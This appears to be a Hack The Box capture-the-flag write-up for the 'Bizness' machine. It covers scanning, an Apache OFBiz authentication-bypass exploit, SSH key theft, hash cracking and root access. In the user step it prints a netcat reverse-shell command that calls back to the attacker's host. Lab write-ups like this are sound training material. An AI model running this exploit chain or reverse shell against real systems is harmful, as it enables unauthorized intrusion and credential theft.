
WriteUps
Hack The Box
Author: Zer0cheros
Latest writeups
Bizness
Visual
Surveillance
01Recon
Bizness Reconnaissance
This machine is a Bizness machine, so we will be using nmap to scan the machine and see what ports are open and what services are running. We will also be using the -vv flag to increase verbosity and the -oN flag to save the output to a file. We will also be using the -sC and -sV flags to run default scripts and enumerate the version of the services running on the machine.
nmap -Sv -vv -oN bizness.txt
Bizness Reconnaissance
Staring looking through the website, i found some type of login page using gobusters. I tried to login with some default credentials, but no luck.
gobusters dir -u http://bizness.htb -w /usr/share/seclists/Discovery/Web-Content/common-txt -x php -r
02User
Bizness User
While exploing futher, i found out that the site is using Apache OFBiz. i started to look for exploits for that version of Apache OFBiz. I found a exploit and ran it. https://github.com/jakabakos/Apache-OFBiz-Authentication-Bypass
python3 exploit.py --url http://bizness.htb --cmd nc 10.10.14.162 1337 -e /bin/bash
Bizness User
I got a shell as ofbiz user. I copied the id_rsa file to my machine and used it to get a stable ssh connection to the machine.
ssh [email protected] -i id_rsa
03Root
Bizness Root
I started to look for usefull information on the machine. I uploaded Linepeas to the machine and ran it. I found not really much of usefull information. I think most of them were rabbit holes. Then i started to look for log files, and i found som interesting runtime logs.
find / -type d -name *logs* 2>/dev/null
Bizness Root
Finally i found a log file that contained a SHA hash. But i wasn´t able to crack it. So i started to look for more logs and xml files .
strings *.dat | grep SHA
Bizness Root
I found a xml file that contained what lookt like a salt. Futher i discoverd a python script for cracking the hash with the salt
find / -type d -iname *admin*.xml 2>/dev/null
Bizness Root
I used the python script to crack the hash and got the password. I used the password to login to the machine as root.
python3 exploit.py --HASH--
04Summary
Bizness Summary
This machine was a fun machine to hack. I learned a lot of new things. I found out that the machine was using Apache OFBiz, and i found a exploit for that version. I got a shell as ofbiz user and then i found a hash in a log file. I cracked the hash and got the password for the root user. The flag is located in the /root directory.
cat /root/root.txt